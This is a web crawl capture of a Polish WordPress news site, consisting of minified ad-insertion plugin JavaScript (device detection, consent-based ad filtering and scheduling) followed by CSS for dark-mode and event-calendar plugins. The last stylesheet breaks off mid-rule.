Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://jedlicze24.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",function(){b("https://jedlicze24.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.9",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jedlicze24.pl/wp-content/plugins/wp-dark-mode/assets/css/themes/newspaper.css?ver=1768745060
body_size: -64
content:
/* Newspaper Support */



/* responsive without mobile */
@media (max-width: 768px) {
.wp-dark-mode-switcher{z-index:9999; position: absolute !important; top:8px; height: 40px; left: 210px !important;}
  }




@media (min-width: 768px) {
.wp-dark-mode-switcher{display:none !important;}
  }
}



html.wp-dark-mode-active .td-module-meta-info{background-color:transparent}html.wp-dark-mode-active .td-module-meta-info .td-module-title a,html.wp-dark-mode-active .td-module-meta-info .td-post-author-name a{color:var(--wp-dark-mode-link)}html.wp-dark-mode-active .td-social-sharing-button{border:1px solid}

--- FILE ---
content_type: text/css
request_url: https://jedlicze24.pl/wp-content/plugins/eventon-wishlist/assets/evowi_style.css?ver=6.9
body_size: 140
content:
/**
 * Styles for eventon wishlist
 * @version 0.1
 */

.ajde_evcal_calendar.evoWI #evcal_head{display: none;}
.eventon_events_list .eventon_list_event .evcal_desc .evcal_desc3 span.evowi, 
.evo_pop_body .evcal_desc .evcal_desc3 span.evowi{
	color:#808080;
	display: block;
	font-size: 12px;
	position: relative;
	text-transform: uppercase;
}
.eventon_events_list .eventon_list_event .evcal_desc .evcal_desc3 span.evowi_wi_area, 
.evo_pop_body .evcal_desc .evcal_desc3 span.evowi_wi_area{
	color:#808080; display: inline-block;
	background-color: #efefef;
	border-radius: 5px;
	padding: 2px 8px;
	margin-right: 8px;
}
.eventon_events_list .eventon_list_event .evcal_desc .evcal_desc3 span.evowi.loading i:before, 
.evo_pop_body .evcal_desc .evcal_desc3 span.evowi.loading i:before{
	content:""
}
.eventon_events_list .eventon_list_event .evcal_desc .evcal_desc3 span.evowi.loading i, 
.evo_pop_body .evcal_desc .evcal_desc3 span.evowi.loading i{
	background: url(spinner.gif) center center no-repeat;
	height: 14px;
    width: 14px;
    opacity: 0.3;
}

.eventon_events_list .eventon_list_event .evcal_desc .evcal_desc3 span.evowi.loading:before, 
.evo_pop_body .evcal_desc .evcal_desc3 span.evowi.loading:before{
	position: absolute;
	width: 100%;
}
.eventon_events_list .eventon_list_event .evcal_desc .evcal_desc3 span.evowi i, 
.evo_pop_body .evcal_desc .evcal_desc3 span.evowi i{
	margin-right: 5px;
	cursor: pointer;
}
.eventon_events_list .eventon_list_event .evcal_desc .evcal_desc3 span.evowi i:hover, 
.evo_pop_body .evcal_desc .evcal_desc3 span.evowi i:hover{
	color:#ff6124;
}
.eventon_events_list .eventon_list_event .evcal_desc .evcal_desc3 span.evowi em, 
.evo_pop_body .evcal_desc .evcal_desc3 span.evowi em{
	float: none; display: inline-block;
	font-style: normal;
}
.ajde_evcal_calendar.evoWI #evcal_list, .ajde_evcal_calendar.evoWI #evcal_list .evcal_month_line p{border:none;}

--- FILE ---
content_type: text/css
request_url: https://jedlicze24.pl/wp-content/plugins/eventon-yearly-view/assets/yv_styles.css?ver=6.9
body_size: 972
content:
/**
 * EventON YV Styles
 */

/* fonts */
	.month_title, .evoyv_lightbox .evoyv_lb_header,
	.month_box .day_box .day_box_in,
	.month_box .day_box, 
	.day_names .day_box{
		font-family:'roboto', 'oswald','arial narrow';
	}

	.evoyv_year_grid ul.evoyv_ttle_events li
	{font-family: 'open sans';}

.evoyv_year_grid{
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-content: flex-start;
    position: relative;
}
.evoyv_month{	width: 33.3%;}
.month_box .day_box .day_box_in, .day_box_color{
	height: 28px;
    width: 28px;
    border-radius: 50%;
    display: flex;
    position: relative;   
    margin-top: -3px; padding-top: 3px;
    position: relative;
    z-index: 1;
    font-size: 13px;
    box-sizing: border-box;
    justify-content: center; align-items: center;
}
.month_box .day_box .day_box_color{
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	visibility: hidden;
	position: absolute;
    top: 3px;
    background-color: #ffe69e;
    z-index: -3;
    transform: scale(0);
    left:0;
}
.month_box .day_box.he .day_box_color{
	visibility: visible;
	transform: scale(1);
}
.month_box{display: block}
.month_box .day_box.he.this_d .day_box_color{border:2px solid #ff5d43;}
.month_box .day_box:hover .day_box_in{	background-color: #f7f7f7;}

.day_box_in{}
.evoyv_month_in{padding:0 25px 16px 0px;}
.month_title{
	text-transform: uppercase;
	font-weight: 700;
	display: block;
}
.day_names{display:block;opacity: 0.5}
.day_names .day_box{text-transform: uppercase;}
.month_box .day_box, .day_names .day_box{
	display: flex;
    float: left;
    width: 14.27%;
    text-align: center;
